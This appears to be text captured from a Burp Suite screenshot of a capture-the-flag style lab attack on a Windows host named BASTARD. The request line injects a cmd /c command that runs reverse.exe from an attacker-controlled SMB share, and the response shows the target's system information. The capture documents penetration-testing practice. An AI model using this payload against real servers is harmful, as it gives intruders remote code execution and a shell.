 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.9
Request
Raw Params Headers Hex
1 GET /test1.php?mutatedknutz=cmd+/c+"\\10.10.14.28\mutatedknutz\reverse.exe" HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: PHP/5.3.28
5 X-Powered-By: ASP.NET
6 Date: Thu, 25 Jun 2020 16:39:08 GMT
7 Connection: close
8 Content-Length: 1994
9
10
11 Host Name: BASTARD
12 OS Name: Microsoft Windows Server 2008 R2 Datacenter
13 OS Version: 6.1.7600 N/A Build 7600
14 OS Manufacturer: Microsoft Corporation
15 OS Configuration: Standalone Server
16 OS Build Type: Multiprocessor Free
17 Registered Owner: Windows User
18 Registered Organization:
19 Product ID: 00496-001-0001283-84782
20 Original Install Date: 18/3/2017, 7:04:46 ££
21 System Boot Time: 25/6/2020, 6:26:54 ££
22 System Manufacturer: VMware, Inc.
23 System Model: VMware Virtual Platform
24 System Type: x64-based PC
25 Processor(s): 2 Processor(s) Installed.
26 [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
27 [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
28 BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
29 Windows Directory: C:\Windows
30 System Directory: C:\Windows\system32
31 Boot Device: \Device\HarddiskVolume1
32 System Locale: el;Greek
33 Input Locale: en-us;English (United States)
34 Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
35 Total Physical Memory: 2.047 MB
36 Available Physical Memory: 1.539 MB
37 Virtual Memory: Max Size: 4.095 MB
38 Virtual Memory: Available: 3.559 MB
39 Virtual Memory: In Use: 536 MB
40 Page File Location(s): C:\pagefile.sys
Search... 0 matches Pretty
Done 2,192 bytes | 573 millis
Burp Suite Com... cherry.ctd - /ho... Mozilla Firefox /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:39 AM